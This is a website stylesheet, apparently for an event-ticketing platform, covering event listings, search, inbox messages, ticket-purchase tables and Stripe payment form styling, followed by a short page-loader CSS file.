	margin-right: 110px;
}
.icon-protection {
	display: inline-block;
	font-family:"Flaticon";
	font-size: 125px;
	color: #666;
	font-style: normal;
	line-height: 1;
}
.icon-protection:before {
	content: "\e001";
}
.iconsSocial {
	display: inline-block;
	font-family:"Flaticon";
	font-style: normal;
	line-height: 1;
}
.icon-FB:before {
	content: "\e000";
}
.icon-TW:before {
	content: "\e002";
}
.endedEvent {
	background-color: #fe7525;
	color: #FFF;
	text-align: center;
	padding: 10px;
	font-size: 15px;
}
.endedEvent i {
	margin-right:5px;
}
.shareBtns li {
	float: left;
	margin-right: 30px;
}
.eventPreview {
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	overflow:hidden;
	margin-bottom:30px;
	position:relative;
}
.previewOver {
	position:absolute;
	width:100%;
	height:100%;
	z-index:100000;
}
.eventPreview .container {
	width:inherit;
}
.loadPreview {
	position: absolute;
	background: #FFF;
	padding: 25px;
	border-radius: 10px;
	z-index: 100000;
	-webkit-box-shadow: 0 0px 5px rgba(0, 0, 0, 0.15);
	box-shadow: 0 0px 5px rgba(0, 0, 0, 0.15);
	top: 20px;
	left: 50%;
	margin-left: -67px;
	text-align: center;
}
.loadPreview span {
	display:block;
}
.searchBg {
	background-color: #333;
	padding-top: 10px;
	padding-bottom: 10px;
}
.no_recordSearch {
	background-image: url(../images/nodata.png);
	background-position: center 28px;
	background-repeat: no-repeat;
	text-align: center;
	padding: 15px;
	color: #555555;
	padding-top: 50px;
	font-size: 25px;
	font-weight: 300;
	min-height: 61px;
}
.searchTextbox {
	position: relative;
	width: 50%;
	float: left;
	padding-left: 5px;
	padding-right: 5px;
}
.searchTextbox input[type="text"] {
	background-color: #FFFFFF;
	border: none;
	border-radius: 0px;
	height: 50px;
	padding-left: 30px;
	box-shadow:none;
}
.searchTextbox i {
	position: absolute;
	top: 19px;
	left: 10px;
	color: #666;
}
.searcharea {
	margin-left: -5px;
	margin-right: 55px;
}
.searchBTN {
	float: right;
	margin-top: -50px;
}
.searchBTN .btn-event {
	background-image: url(../images/searchArrow.png);
	background-repeat: no-repeat;
	background-position: center;
	text-indent: -9999px;
	border-radius: 0px;
	padding-left: 25px;
	padding-right: 25px;
	height: 50px;
}
.filtersList {
	padding: 0px;
	margin: 0px;
}
.filtersList li a {
	padding: 7px 20px;
	display: block;
	color: #666;
}
.filtersList li a:hover {
	color: #fe7525;
	text-decoration:underline;
}
.searchTextbox #autoc li {
	background: #FFFFFF;
	border-top: 1px solid #e7e7e8;
	cursor: pointer;
	padding:10px;
}
.searchTextbox #autoc li:hover {
	background: #fafafa;
}
.searchTextbox #autoc ul {
	padding-left: 0;
	position: absolute;
	width: 100%;
	z-index: 1000;
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
	list-style:none;
}
.pac-container {
	box-shadow: 0 2px 3px 0 rgba(0, 0, 0, .4);
}
.pac-item {
	padding: 10px;
	line-height: inherit;
}
.pac-icon.pac-icon-marker {
	display:none;
}
.eventListContainer .josef .imgLeft {
	float: left;
	margin: 5px;
	margin-right:15px;
	width: 110px;
	overflow: hidden;
}
.eventListContainer .josef .imgLeft img {
	width: 100%;
}
.eventListContainer ul {
	list-style:none;
}
.eventListContainer ul li {
	margin-bottom:20px;
}
.eventListContainer .tour {
	min-height: inherit;
}
.eventListContainer .tour h2 {
	color: #fe7525;
}
.eventListContainer .josef:hover .tour h2 {
	text-decoration: underline;
}
.eventListContainer .josef:hover {
	box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.15);
}
.toggle-filters {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 15px;
	margin: 0px;
	border: 1px solid #ddd;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
	font-size: 15px;
	width: 100%;
	display:none;
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
}
.toggle-filters.collapsed {
	border-radius: 4px;
}
#filters {
	display:block;
}
.subTitle {
	border-bottom: 1px solid #DADADA;
	margin-bottom: 20px;
}
.subTitle h4 {
	font-size: 20px;
	font-weight: 400;
	margin-bottom: 15px;
}
.marB10 {
	margin-bottom:10px;
}
.popup-container {
	max-width:600px;
	border: 1px solid #DDD;
	border-radius: 4px;
}
.popupHead {
	background-color: #f5f5f5;
	word-spacing: 2px;
	padding: 10px 15px;
	margin: -15px;
	border-bottom: 1px solid #ddd;
	margin-bottom: 15px;
}
.popupHead > h1 {
	font-size: 20px;
	margin-top: 10px;
}
.mfp-close {
	background-image:url(../images/icon-close.png);
	background-position:center;
	background-repeat:no-repeat;
	text-indent: -999px;
	background-color: transparent;
	top: 8px !important;
}
.orgLeft {
	float: left;
}
.orgLeft img {
	max-width: 120px;
	border-radius: 5px;
	border: 1px solid #DDD;
}
.orgRight {
	margin-left: 140px;
	margin-top: 5px;
}
.orgRight h1 {
	margin-top: 0px;
}
.org-head {
	padding-top:40px;
	padding-bottom:40px;
}
.orgEvent li {
	border-bottom: 1px solid #DDD;
	margin-bottom: 0px;
	padding: 15px;
}
.orgEvent li:last-child {
	border-bottom: none;
	margin-bottom: 0px;
	padding-bottom: 0px;
}
.orgEvent .josef {
	box-shadow: none !important;
	margin-bottom: 0px;
}
.ls-tab {
	position:relative;
	height:42px;
}
.ls-tab:after {
	position: absolute;
	border-bottom: 1px solid #DDD;
	width: 100%;
	height: 0px;
	bottom: 0px;
	z-index: 0;
}
.ls-tab li {
	border-left: 1px solid #DDD;
	border-bottom: 1px solid transparent;
	position: relative;
	z-index: 1;
}
.ls-tab li:first-child {
	border-left: none;
}
.ls-tab li.active {
	border-bottom: 1px solid #FFF;
}
/* 22-dec-2014 */

/*.radio, .checkbox {
	padding-left:0px;
}*/
/* tabbing */

.nav-tabs {
	border-bottom:0px;
}
.my-event {
	background: #fff;
	padding-top: 0px;
	border: 1px solid #ddd;
}
.nav-tabs {
	margin-bottom:5px;
	height: 45px;
	background: #fafafa;
	border-bottom: 1px solid #ddd;
}
.nav-tabs>li {
	border-right: 1px solid #DDD;
	border-bottom: 1px solid transparent;
}
.nav-tabs>li>a {
	border-radius:0px;
	margin-right:0px;
	color:#333;
	padding: 11px 24px 12px;
	font-size:15px;
	background:#fafafa;
	display:block;
transition: all ease-in-out .15s;
}
.nav-tabs>li>a:hover {
	box-shadow: 0 0 8px 1px #EBEBEB inset;
	background:#fafafa;
}
.nav-tabs>li.active {
	border-bottom:1px solid #fff;
	background:#fff;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:hover, .nav-tabs>li.active>a:focus {
	color: #333;
	background: transparent;
	box-shadow: none;
	border:0px;
}
.nav-tabs>li {
	margin-bottom:0px;
	padding-left: 0px;
	padding-right: 0px;
	text-align:center;
}
.nav-tabs>li>a {border:0px;}
.tab-content {
	padding:15px;

}
.panel-default>.panel-heading {
	padding:0px;
	background:#fafafa;
}
.panel-group .panel {
	border-radius:0px;
	padding-left: 0px;
	padding-right: 0px;
}
.panel-default {
	border-bottom:1px solid #ddd;
	border-top: 0px;
	border-left: 0px;
	border-right: 0px;
}
.panel-title>a {
	padding:12px 15px;
	display:block;
}
.panel-group .panel+.panel {
	margin-top:0px;
}
.panel-heading .accordion-toggle:after {
	font-family: 'Glyphicons Halflings';
	content: "\e114";
	float: right;
	color: grey;
	font-size: 13px;
	transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
	top:5px;
}
.panel-heading .accordion-toggle.collapsed:after {
	transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-webkit-transition: all 0.5s;
	transition: all 0.5s;
}
.panel-group {
	margin-bottom:0px;
}
.show-hide li:last-child {
	border-bottom: 0px;
}

/* Unused Organizers */

.un-organizer {
	margin-bottom: 0;
	padding:0px;
}
.un-organizer li {
	float: left;
	width: 100%;
	padding-bottom: 10px;
	border-bottom: 1px solid #8e8e8e;
}
.un-organizer li:last-child {
	border-bottom: 0;
	padding-bottom: 0;
}
/* chirag 25-dec-2014 */
.cust_color li {
	float: left;
	width: 28%;
	margin-right:15px;
}
.invitation-btn {margin-left:10px;}

/* end */






.messages
{
	position:relative;
}
.messages .message
{
	position:absolute;
	top:0px;
}
.message
{
		-webkit-background-size: 40px 40px;
		-moz-background-size: 40px 40px;
		background-size: 40px 40px;
		background-image: -webkit-gradient(linear, left top, right bottom,
								color-stop(.25, rgba(255, 255, 255, .05)), color-stop(.25, transparent),
								color-stop(.5, transparent), color-stop(.5, rgba(255, 255, 255, .05)),
								color-stop(.75, rgba(255, 255, 255, .05)), color-stop(.75, transparent),
								to(transparent));
		background-image: -webkit-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -moz-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -ms-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: -o-linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);
		background-image: linear-gradient(135deg, rgba(255, 255, 255, .05) 25%, transparent 25%,
							transparent 50%, rgba(255, 255, 255, .05) 50%, rgba(255, 255, 255, .05) 75%,
							transparent 75%, transparent);

		 -moz-box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 -webkit-box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 box-shadow: inset 0 -1px 0 rgba(255,255,255,.4);
		 text-shadow: 0 1px 0 rgba(0,0,0,.5);
		 -webkit-animation: animate-bg 5s linear infinite;
		 -moz-animation: animate-bg 5s linear infinite;
		 width: 100%;
		 border: 1px solid;
		 color: #fff;
		 padding: 10px;
		 font-size:14px;
		 margin-bottom:0px;
		 text-align:center;
		 border-radius: 0px;
}
.alert-success {
	background-color: #61b832;
	border-color: #55a12c;
	display:block;
	color: #fff;
	font-size: 14px;
	padding:10px;
}

.alert-danger {
	background-color: #de4343;
	border-color: #c43d3d;
	color:#fff;
}

.alert-danger p {
	font-size:14px;
}
@-webkit-keyframes animate-bg
{
    from {
        background-position: 0 0;
    }
    to {
       background-position: -80px 0;
    }
}


@-moz-keyframes animate-bg
{
    from {
        background-position: 0 0;
    }
    to {
       background-position: -80px 0;
    }
}
.loginBox .panel-default {
	border: 1px solid #ddd;
}


/* header searchbar added by chirag */

.header_search {
	width: 350px;
position: absolute;
background: #fff;
border: 1px solid #dadada;
border-radius: 5px;
margin-top: 14px;
}

.header_search .searchbartop {
	padding:10px;
}

.header_search .form-control {
	height:46px;
}

.header_searchlist {
	padding:0px;
	margin-top: 8px;
}
.header_searchlist label {
	font-size: 18px;
	padding:5px 0 5px 15px;
	display:block;
	text-transform: uppercase;
	background: #fafafa;
	margin-bottom:0px;
}
.header_searchlist li {
	list-style: none;
	font-size: 16px;
}
.event_class {
	color:#333;
	cursor: pointer;
}
.header_searchlist li a, .event_class {
	text-decoration: none;
	display: block;
	padding: 5px 15px;
	font-weight: 300;
	color:#333;
}
.header_searchlist li a:hover, .event_class:hover {
	background: #fe7525;
	color:#fff;
}
.header_searchlist li:first-child {border-top-left-radius:4px; border-top-right-radius:4px;}
.header_searchlist li:last-child {border-bottom-left-radius:4px; border-bottom-right-radius:4px;}

.ticket-detail {
	padding-bottom:10px;
}
.ticketlabel label{
	display:inline;
}
.logo-size{
width: 240px;
}
.error1 {color:#ff0000;}
.mt0 {margin-top:0px;}
.titlep {
	padding: 15px;
	padding-left:20px
}
.smallfilesize {width:80%!important;}
.preview-here #event_view_page_theme > div {
    width: 94%;
}

/* inbox css */


.inbox-img{
    float: left;
}
.inbox-img-receiver
{
    float: right;
}
.indox-content-receiver
{
    margin-right: 100px;
    margin-left: 0px !important;
}
.indox-content , .indox-content-receiver{
    margin-left: 100px;
    border: 1px solid #e2e2e2;
    border-radius: 5px;
    padding: 15px;
    position: relative;
}
.inbox {
    padding: 20px;
}
.inbox li{
    margin-bottom: 15px;
}
.inbox li a
{
    color:#8e8e8e;
}
.inbox li a h3 , .inbox li h3 a
{
    color:#fe7525;
}
.inbox li h3 em
{
   font-size: 14px;
   font-style: italic;
   color:#8e8e8e;
}
.inbox li:hover .indox-content , .inbox li:hover .indox-content-receiver
{
    border-color: #fe7525;
}
.inbox li:hover .indox-content.in-active:before ,.inbox li:hover .indox-content:before
{
    border-right-color:#fe7525;
}
.inbox li:hover .indox-content-receiver:before
{
    border-left-color:#fe7525;
    border-right-color: transparent;
}
.in-active
{
    background: #e7e7e7;
}
.indox-content.in-active:before
{
    border-right-color: #e7e7e7;
}
.indox-content.in-active:after
{
    border-right-color: #e7e7e7;
}
.indox-content:after , .indox-content-receiver:after {
position: absolute;
border: 10px solid transparent;
border-right-color: #FFFDFD;
content: "";
top: 20px;
left: -20px;
}
.indox-content-receiver:after{
    right: -20px;
    left: auto;
    border-left-color: #FFFDFD;
    border-right-color:transparent;
}
.indox-content:before , .indox-content-receiver:before{
position: absolute;
border: 10px solid transparent;
border-right-color: #D2C5C5;
content: "";
top: 20px;
left: -21px;
}
.indox-content-receiver:before
{
    right: -21px;
    left: auto;
    border-left-color: #D2C5C5;
    border-right-color:transparent;
}


.popup-slider{
    max-width: 1000px !important;
    box-shadow: none !important;
   border: 0px solid #DDD  !important;
   background: transparent  !important;
  }
  .eventListContainer .josef .imgLeft{
  	max-height: 100px;
  }
  /*.world-tour .josef .flexslider{
  	max-height: 215px;
  }
*/
.slide.active {
	position: relative;
}
.slide.active:before {
    position: absolute;
   content: "";
   background-color: rgba(0,0,0,0.7);
   height: 100%;
   width: 100%;
   z-index: 10;
   left: 0px;
}
.slide.active:after {
    position: absolute;
   content: "O";
   font-family: 'Glyphicons Halflings';
   z-index: 100;
   font-size: 35px;
   color: white;
   top: 50%;
   left: 50%;
   margin-top: -25px;
   margin-left: -17px;
}

.width50{
	width: 50%;
	float: left;
}
.width50 span{
	    margin-top: 12px;
    padding-left: 5px;
    display: inline-block;
    margin-right: 10px;
}
.orgUrl p{
 display: inline-block;
}
.orgUrl input{
	display: inline-block;
	max-width: 200px;
}
.saveBtn, .cancelBtn {
	background: #fe7525;
    color: #FFF;
    border: none;
    border-radius: 50%;
    width: 30px;
    height: 30px;
    font-size: 12px;
    text-align: center;
    line-height: 30px;
}
.cancelBtn {
	background: #333;
}
.mrgBt10{
	    margin-bottom: 10px;
}
/*advance search filter css*/
 .filter-location
     {
        margin-bottom: 20px;
        min-height: 40px;
     }
    .filter-location h3 {
        float: left;
        margin: 5px 0px;
        font-size: 19px  !important;
       color: #fe7525;
    }
    .filter-location a {
        float: right;
        margin: 8px 0px;
    }
    .filter-location ul {
        float: left;
        overflow: inherit !important;
        margin-bottom: 0px;
    }

   .toggle_cat div, .toggle_city div{
    font-size: 15px !important;
    cursor: pointer;
  }
.fb_event-area {
	text-align: center;
}
  .fb_event{
  	list-style-type: none;
    padding: 0px;
    max-width: 500px;
    display: inline-block;
  }
  .fb_event > li{
    margin-bottom: 10px;
  }
  .fb_event > li > h2{
	    text-align: left;
	    background: #FFF;
	    padding: 5px 10px;
	    font-size: 20px;
	    margin: 0;
  }
  .fb_event > li > h2 > span{
    background: #333;
    color: #FFF;
    padding: 4px 10px;
    border-radius: 6px;
    font-size: 15px;
    font-weight: bold;
    margin-right: 5px;
    line-height: 30px;
  }
  .fb_event > li > p{
	margin-top: 30px;
    max-width: 400px;
  }
  .fb_event-area .btn-common {
	    max-width: 260px;
	    display: inline-block;
	    margin-top: 10px;
  }

   .fb_event > li > h2 > a{
   	 padding: 1px;

    font-size: 19px;
   }
   h2.marB20 {
    margin-bottom: 20px;
}
.pdTB0{
	padding-top: 0px;
	padding-bottom: 0px;
}
.event_view_table {
	border: none;

}
.event_view_table > thead>tr>th {

	background: none ;

}

ul.event-type{
	-webkit-padding-start: 0px;
	-moz-padding-start: 0px;
}

.event-type li{
	 padding: 7px;
    display: inline-block;
    background: #fafafa;
    border-radius: 21px;
    margin-top: 6px;
    margin-left: 0px;
    border: 1px solid #DDDDDD;

}
.home-page .flexslider .slides img {
    height: 240px;
}
.event-page .flexslider .slides img {
    /*height: 180px;*/
}




/* Force table to not be like tables anymore */
.purchase-ticket table, .purchase-ticket thead, .purchase-ticket tbody, .purchase-ticket th, .purchase-ticket td, .purchase-ticket tr {
	display: block;
}
/* Hide table headers (but not display: none;, for accessibility) */
.purchase-ticket thead tr {
	position: absolute;
	top: -9999px;
	left: -9999px;
}
.purchase-ticket td {
	/* Behave  like a "row" */
	border: none;
	border-bottom: 1px solid #eee;
	position: relative;
	padding-left: 40% !important;
	border-top: 0 !important;
	padding-bottom: 10px !important;
	padding-top: 10px !important;
}
.purchase-ticket td[class*=col-], .purchase-ticket th[class*=col-] {
	position: relative !important;
}
.purchase-ticket td:before {
	/* Now like a table header */
	position: absolute;
	/* Top/left values mimic padding */
	top: 8px;
	left: 7px;
	width: 40%;
	padding-right: 10px;
	white-space: nowrap;
	text-align: left;
}
.purchase-ticket tr{/*border-bottom:3px solid #ddd;*/}
.purchase-ticket tr td:last-child{
	border:none !important;
	min-height: 32px;
}
.purchase-ticket td:nth-of-type(1):before {
	content: "Ticket name"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(2):before {
	content: "Price"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(3):before {
	content: "Fee"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(4):before {
	content: "Quantity"; font-weight:bold;
}
.purchase-ticket td:nth-of-type(5):before {
	content: "Total"; font-weight:bold;
}
.timer-block{
	text-align: center;
    background-color: #FDEC9A;
    padding: 10px;
    border-radius: 14px;
    border: 1px solid;
    margin: 6px;

}
#countdown{

    padding-bottom: 0px !important;
    display: inline-block;
}
.cart_b_fixed {
     left: 928px;
    position: fixed;
    top: 0;
    width: 285px;
    z-index: 1000;
    /*box-shadow: 0 12px 20px -8px rgba(0, 0, 0, 0.3);*/
}
.value-info{
    	color: #999;
    	font-size: 12px;
}
 .value-info label{

	font-size: 12px;
}
table#ticket_table tr:first-child td{
	border-top:none !important;
}
.forborder
{
	    position: relative;
}
.forborder:before
   { content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-default.png) no-repeat center center;
    border-right: 1px solid #fff;
}
.forborder_event
{
	    position: relative;
}
.forborder_event:before
   { content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-hover.png) no-repeat center center;
    border-right: 1px solid #fff;
}
.watchlist {
    padding: 12px 15px;
    display: block;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 300;
    color: #FFF;
    display: inline;
    display: inline-block;
}
.foric .forborder_event:before {
    content: '';
    display: block;
    position: absolute;
    top: -2px;
    right: 0px !important;
    width: 45px;
    height: 100%;
    background: transparent url(../images/bookmark-hover.png) no-repeat center center;
    border-right: 1px solid #fff;
    background-size: 16px 19px;
    left: auto;
}
.foric .forborder_event_default:before {
    content: '';
    display: block;
    position: absolute;
    top: -2px;
    right: 0px !important;
    width: 45px;
    height: 100%;
    background: transparent url(../images/Bookmark_empty.png) no-repeat center center;
    border-right: 1px solid #fff;
    background-size: 16px 19px;
    left: auto;
}
.foric .tour a {
    display: block;
    position: relative;
}


.ticket-detail .btn-purrept,.ticket-detail .btn-tickreprt {
    background-color: #fe7525;
    color: #fff;
    font-size: 15px;
}
.ticket-detail .btn-purrept:hover,.ticket-detail .btn-tickreprt:hover
{
	opacity: 0.8;

}
.panel.active {
    position: relative;
}
.panel.active:before {
    position: absolute;
   content: "";
   background-color: rgba(0,0,0,0.7);
   height: 100%;
   width: 100%;
   z-index: 10;
   left: 0px;
}

.pp
{
	min-height: 400px;
}

div.row {
  margin: 0; }

h2.section-name {
  text-align: center;
  font-size: 20px;
  line-height: 26px;
  margin-top: 35px;
  margin-bottom: 30px;
  text-transform: uppercase; }

h3 {
  text-align: center;
  font-size: 18px;
  line-height: 24px;
  color: #757575;
  margin-top: 10px; }

section.second-section {
  background-color: #fff;
  padding-bottom: 35px; }
  section.second-section div.table {
    border-top: 2px solid #53e3a6;
    border-right: 2px solid #53e3a6;
    margin: 10px 0px; }
    section.second-section div.table .table__item {
      border-bottom: 2px solid #53e3a6;
      border-left: 2px solid #53e3a6;
      text-align: center;
      font-size: 16px;
      position: relative;
      transition: all .1s ease;
      background-color: #fff;
      color: #757575; }
      section.second-section div.table .table__item:hover {
        background-color: #53e3a6;
        color: #fff; }
      section.second-section div.table .table__item a {
        padding: 20px 0px;
        font-size: 15px;
        line-height: 20px;
        display: block;
        text-transform: uppercase;
        text-decoration: none;
        cursor: pointer;
        color: inherit; }
        section.second-section div.table .table__item a:focus {
          outline: none; }

section.third-section {
  padding-bottom: 40px;
  text-align: center;
  background-color: #FCFCFC; }
  section.third-section button {
    display: inline-block;
    background-color: #fff;
    padding: 11px 15px;
    border: 2px solid #53e3a6;
    margin: 10px 0;
    font-size: 18px;
    width: 160px;
    transition: all .1s ease;
    background-color: #FCFCFC;
    color: #757575; }
    section.third-section button:hover {
      background-color: #53e3a6;
      color: #FCFCFC; }

section.fouth-section {
  background-color: #fff;
  padding-bottom: 40px; }
  section.fouth-section h2.section-name {
    font-size: 22px; }
  section.fouth-section div.table {
    padding-bottom: 35px;
    margin-top: 25px;
    padding-left: 15px;
    padding-right: 15px;
    border: 2px solid #53e3a6;
    text-align: center; }
    section.fouth-section div.table button {
      display: inline-block;
      background-color: #fff;
      padding: 11px 15px;
      border: 2px solid #53e3a6;
      margin: 25px 0 0;
      font-size: 18px;
      width: 160px;
      transition: all .1s ease;
      background-color: #FCFCFC;
      color: #757575; }
      section.fouth-section div.table button:hover {
        background-color: #53e3a6;
        color: #FCFCFC; }

section.fifth-section {
  padding-bottom: 40px;
  background-color: #FCFCFC; }
  section.fifth-section h2.section-name {
    font-size: 22px; }
  section.fifth-section div.testimodal {
    margin-top: 10px;
    margin-bottom: 50px; }
    section.fifth-section div.testimodal div.testimodal__text {
      float: right; }
      section.fifth-section div.testimodal div.testimodal__text p {
        font-size: 17px;
        line-height: 22px;
        margin: 20px 0; }
    section.fifth-section div.testimodal div.testimodal__img {
      float: right; }
      section.fifth-section div.testimodal div.testimodal__img img {
        display: block;
        width: 50%; float: right;}
  section.fifth-section div.table {
    padding-bottom: 35px;
    padding-left: 15px;
    padding-right: 15px;
    border: 2px solid #53e3a6;
    text-align: center; }
    section.fifth-section div.table button {
      display: inline-block;
      background-color: #fff;
      padding: 11px 15px;
      border: 2px solid #53e3a6;
      margin: 25px 0 0;
      font-size: 18px;
      width: 160px;
      transition: all .1s ease;
      background-color: #FCFCFC;
      color: #757575; }
      section.fifth-section div.table button:hover {
        background-color: #53e3a6;
        color: #FCFCFC; }

section.six-section {
  padding-top: 15px;
  text-align: center;
  padding-bottom: 25px;
  background-color: #fff; }
  section.six-section div.logo__wrap {
    display: inline-block;
    width: 20%;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    margin-bottom: 20px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; }

/*==========  Desktop First Method  ==========*/
/* Large Devices, Wide Screens */
@media only screen and (max-width: 1200px) {
  #body_middle > .container {
    width: 1170px !important;
    padding-left: 15px;
    padding-right: 15px; } }

/* Medium Devices, Desktops */
@media only screen and (max-width: 992px) {
  section.six-section div.logo__wrap {
    padding-left: 15px;
    padding-right: 15px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; } }

.mob-topspace{
	margin-top: 5px;
}

/* Small Devices, Tablets */
@media only screen and (max-width: 769px) {
	.maxHeight {
		max-height: 310px !important;
	}

	.mob-topspace{
		margin-top: 48px;
	}

  h2.section-name {
    font-size: 18px !important;
    line-height: 24px !important;
    font-family: "OpenSansSemibold", sans-serif;
    margin-top: 25px; }
  section.third-section button {
    margin: 0px 0 20px; }
  section.fifth-section div.testimodal div.testimodal__text, section.fifth-section div.testimodal div.testimodal__img {
    padding-left: 0;
    padding-right: 0; }
  section.six-section div.logo__wrap {
    width: 40%;
    float: none;
    padding-left: 15px;
    padding-right: 15px; }
    section.six-section div.logo__wrap img {
      display: block;
      width: 100%; } }

/* Extra Small Devices, Phones */
@media only screen and (max-width: 480px) {
  h2.section-name {
    font-size: 16px !important;
    line-height: 23px !important;
    margin-bottom: 25px !important; }
  section.second-section .table__item {
    width: 100%; } }


.carousel-caption{
	padding-bottom: 80px;
}
.home-banner .carousel-inner>.item .slider-img {
	width: 100%;
    height: 400px;
    background-position: 50% 50%;
    background-size: cover;
    position: relative;
}
.pagination .current,  .pagination .current:hover   {
color: #fff;
background-color: #fe7525;
cursor: default;
}

.payment-processing-info-div {
    padding: 15px;
}

.site-color {
    color: #fe7525;
}

.payment-processor-panel {
    border: 1px solid #ddd;
}

.payment-processor-panel h2{
    margin-top: 0px;
}

/* Stripe Custom Form Design */
/**
 * The CSS shown here will not be introduced in the Quickstart guide, but shows
 * how you can use CSS to style your Element's container.
 */
.StripeElement {
  box-sizing: border-box;

  height: 40px;

  padding: 10px 12px;

  border: 1px solid transparent;
  border-radius: 4px;
  background-color: white;

  box-shadow: 0 1px 3px 0 #e6ebf1;
  -webkit-transition: box-shadow 150ms ease;
  transition: box-shadow 150ms ease;
}

.StripeElement--focus {
  box-shadow: 0 1px 3px 0 #cfd7df;
}

.StripeElement--invalid {
  border-color: #fa755a;
}

.StripeElement--webkit-autofill {
  background-color: #fefde5 !important;
}

--- FILE ---
content_type: text/css
request_url: https://ticketgrind.com/cssnew/css-loader.css
body_size: -343
content:
#body{opacity:0;filter:alpha(opacity=0);-moz-transition:opacity 1s ease-out;-o-transition:opacity 1s ease-out;-webkit-transition:opacity 1s ease-out;transition:opacity 1s ease-out}a{color:#152935}
